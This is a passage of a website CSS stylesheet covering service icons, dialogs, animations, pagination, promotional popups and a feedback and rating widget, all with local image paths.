		font-size: 18px;
	}
}

@media(max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media(max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0px 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../image/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0px;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media(max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../image/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media(max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../image/register-mb-v3.jpg);
		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, .6);
	visibility: hidden;
	opacity: 0;
	transition: opacity .5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity .5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake .5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7A858F;
	line-height: 40px;
}

.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../image/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(.95, .95, .95);
		transform: scale3d(.95, .95, .95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: inline-block;
	vertical-align: middle;
	margin-left: 15px;
	margin-right: 15px;
}

.pagination>li {
	display: inline;
}

.pagination>li>a {
	float: left;
	width: auto;
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	font-size: 14px;
	text-align: center;
	color: #666;
	cursor: pointer;
}

.pagination>li+li>a {
	margin-left: 15px;
}

.pagination>li:nth-child(2)>a,
.pagination>li:last-child>a {
	margin-left: 10px;
}

.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default;
}

.pagination>.active>a {
	background-color: #f7f8f8;
	color: #e41f2b;
	cursor: default;
}

@media (min-width:1024px) {
	.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #e41f2b;
		color: #fff;
	}
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #f24651;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active:before,
.pagination-toFirst:not(.disabled):active:before,
.pagination-toLast:not(.disabled):active:before {
	background-position-y: -16px;
}

.pagination>li:first-child>a,
.pagination>li:last-child>a {
	width: 30px;
	background-color: #f7f8f8;
}

.pagination>li:first-child>a:before,
.pagination>li:last-child>a:before,
.pagination-toFirst:before,
.pagination-toLast:before {
	content: "";
	display: block;
	width: 16px;
	height: 16px;
	margin: 4px auto;
	background-image: url(../image/pagination-sprite.png);
	background-size: auto 48px;
}

#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a:before,
	.pagination>li:last-child:hover>a:before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a:before,
.pagination>li:last-child.disabled>a:before {
	background-position-y: -32px;
}

.pagination>li:first-child>a:before {
	background-position: -32px 0;
}

.pagination>li:last-child>a:before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #E41F2B;
		color: #E41F2B;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst:before {
	background-position: 0 0;
}

.pagination-toLast:before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}

	.pagination-text,
	.pagination-to,
	.pagination-submit {
		display: none;
	}

	.pagination>li>a {
		height: 28px;
		padding-left: 8px;
		padding-right: 8px;
	}

	.pagination>li:first-child>a,
	.pagination>li:last-child>a {
		width: 32px;
	}

	.pagination>li:nth-child(2)>a,
	.pagination>li:last-child>a {
		margin-left: 15px;
	}

	.pagination>li:first-child>a:before,
	.pagination>li:last-child>a:before,
	.pagination-toFirst:before,
	.pagination-toLast:before {
		margin: 6px auto;
	}

	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}

	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled:before,
	.pagination-toLast.disabled:before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}

.management,
.order {
	display: none;
}

.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #F66F6A;
	float: right;
	padding: 0px 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #ffffff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: "";
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0px;
	right: 0px;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #ffffff;
}

.account-info a:last-child {
	padding-left: 0px;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .8)
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, .8)
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%
}

.home-popup-inner.kunpeng {
	background-image: url(../image/kunpeng-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../image/kunpeng-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../image/kunpeng-mb.png)
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../image/kunpeng-live-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../image/kunpeng-live-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../image/kunpeng-live-mb.png)
	}
}

.home-popup-inner.shengteng {
	background-image: url(../image/shengteng-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../image/shengteng-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../image/shengteng-mb.png)
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../image/shengteng-live-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../image/shengteng-live-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../image/shengteng-live-mb.png)
	}
}

.home-popup-inner.showroom {
	background-image: url(../image/showroom-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../image/showroom-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../image/showroom-mb.png)
	}
}

.home-popup-inner.salon {
	background-image: url(../image/salon-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../image/salon-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../image/salon-mb.png)
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, .8);
	cursor: pointer
}

.home-popup-close:after,
.home-popup-close:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, .9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.home-popup-close:before {
	width: 58px;
	height: 2px
}

.home-popup-close:after {
	height: 58px;
	width: 2px
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px
	}

	.home-popup-close:before {
		width: 40px
	}

	.home-popup-close:after {
		height: 40px
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, .9)
	}

	.home-popup-close:before {
		width: 14px
	}

	.home-popup-close:after {
		height: 14px
	}
}

#content [meta-data-adjust-app=hide],
.tm-adv-space[meta-data-adjust-app=hide] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

.float-sidebar .sidebar-qr-code {
	width: 48px;
	height: 48px;
	background: url(../image/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	right: 0px;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	bottom: 100%;
	margin-bottom: 10px;
	right: 0px;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.10);
	z-index: 2;
	-webkit-transition: .5s linear;
	-o-transition: .5s linear;
	-moz-transition: .5s linear;
	transition: .5s linear
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252B3A;
	line-height: 18px;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../image/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../image/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: 0;
	right: 100%;
	width: 232px;
	height: 74px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1 {
	display: none;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .float-config-star .float-config-star-expand .star-textarea-wrap {
	margin-top: 12px;
}

.float-config-btn .feedback-wrapper {
	height: 48px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px !important;
	background-image: url('../image/smile.svg');
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252B3A;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #ADB0B8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../image/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../image/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8A8E99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #ffeb00;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../image/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content:before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252B3A;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../image/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252B3A;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #DE504E;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252B3A;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url("../image/1623032976308066910.svg") no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url("../image/1621933801153045482.svg") no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3DCCA6;
	height: 28px;
	width: 0px;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
